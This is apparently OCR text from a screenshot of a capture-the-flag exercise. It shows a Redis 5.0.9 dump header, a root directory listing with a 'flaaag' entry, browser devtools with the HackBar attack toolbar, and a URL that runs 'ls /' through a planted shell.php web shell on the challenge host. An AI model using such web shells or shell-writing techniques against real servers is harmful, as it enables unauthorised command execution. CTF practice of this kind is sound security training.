 EDIS0009� redis-ver▯5.0.9� redis-bits�@�▯ctime��r�d�▯used-mem§"▯�▯aof-preamble���▯�▯" bin dev etc flaaag home lib media mnt opt proc root run sbin srv sys tmp usr var
*.C<=��K
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE TH
RL
ttp://74956aae-200e-401f-8c8d-f1f463c60423.challenges.ctfer.com:8080/shell.php?cmd=ls /